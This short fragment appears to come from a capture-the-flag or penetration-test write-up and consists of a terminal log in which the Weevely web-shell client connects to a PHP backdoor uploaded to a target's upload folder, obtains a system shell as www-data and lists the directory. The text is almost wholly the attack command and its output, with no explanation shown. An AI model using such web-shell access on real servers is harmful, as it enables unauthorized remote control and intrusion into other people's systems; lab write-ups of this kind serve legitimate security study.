 (root💀B)-[~]
# weevely http://scp.com:28263/upload/202112280750159661.php3 shell
[+] weevely 4.0.1
[+] Target: www-data@7bf06c2ffb2b:/var/www/html/upload
[+] Session: /root/.weevely/sessions/scp.com/202112280750159661_1.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
1.php
202112280750159661.php3
202112280751552140.php3
www-data@7bf06c2ffb2b:/var/www/html/upload $ Exiting.
dansemal.cn